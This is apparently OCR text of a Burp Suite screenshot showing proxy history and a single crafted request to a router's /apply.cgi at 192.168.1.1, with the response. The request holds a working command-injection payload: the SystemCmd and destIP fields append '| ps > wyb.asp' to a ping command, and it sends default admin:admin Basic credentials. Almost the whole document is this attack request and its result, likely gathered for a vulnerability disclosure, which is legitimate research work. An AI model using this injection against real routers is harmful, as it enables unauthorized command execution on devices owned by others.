 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
5464 http://192.168.1.1 GET /ajax_status.xml 200 994 XML xml 192.168.1.1 19:55:58 2... 8080
5465 http://192.168.1.1 GET /cmdRet_check.htm 200 208 HTML htm 192.168.1.1 19:55:59 2... 8080
5466 http://192.168.1.1 GET /ajax_status.xml 200 994 XML xml 192.168.1.1 19:55:59 2... 8080
5467 http://192.168.1.1 GET /cmdRet_check.htm 200 208 HTML htm 192.168.1.1 19:56:00 2... 8080
5468 http://192.168.1.1 GET /cmdRet_check.htm 200 208 HTML htm 192.168.1.1 19:56:01 2... 8080
5470 http://192.168.1.1 GET /ajax_status.xml 200 994 XML xml 192.168.1.1 19:56:02 2... 8080
5471 http://192.168.1.1 GET /ajax_status.xml 200 994 XML xml 192.168.1.1 19:56:02 2... 8080
5472 http://192.168.1.1 GET /cmdRet_check.htm 200 208 HTML htm 192.168.1.1 19:56:02 2... 8080
5473 http://192.168.1.1 GET /apply.cgi?current_page=Main_A... ✓ 200 377 HTML cgi 192.168.1.1 19:56:03 2... 8080
5474 http://192.168.1.1 GET /Main_Analysis_Content.asp 200 9786 HTML asp 192.168.1.1 19:56:03 2... 8080
5477 http://192.168.1.1 GET /state.js 200 103029 script js 192.168.1.1 19:56:03 2... 8080
5478 http://192.168.1.1 GET /help.js 200 72289 script js 192.168.1.1 19:56:03 2... 8080
5479 http://192.168.1.1 GET /popup.js 200 6364 script js 192.168.1.1 19:56:03 2... 8080
Request
Pretty Raw Hex \n
1 GET /apply.cgi?current_page=Main_Analysis_Content.asp&next_page=Main_Analysis_Content.asp&group_id=&
modified=0&action_mode=+Refresh+&action_script=&action_wait=&first_time=&preferred_lang=CN&SystemCmd=
ping+-c+5+192.168.2.1+%7C+ps+%3E+wyb.asp&firmver=3.0.0.4&cmdMethod=ping&destIP=
192.168.2.1+%7C+ps+%3E+wyb.asp&pingCNT=5 HTTP/1.1
2 Host: 192.168.1.1
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.1.1/Main_Analysis_Content.asp
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Ok
2 Server: httpd
3 Date: Sat, 01 Jan 2011 00:38:08 GMT
4 X-UA-Compatible: IE=EmulateIE7
5 Cache-Control: no-cache
6 Pragma: no-cache
7 Expires: 0
8 Content-Type: text/html
9 Connection: close
10
11 <html>
<head>
12 <meta http-equiv="refresh" content="0; url=http://192.168.1.1/Main_Analysis_Content.asp">
13 <meta http-equiv="Content-Type" content="text/html">
14 </head>
</html>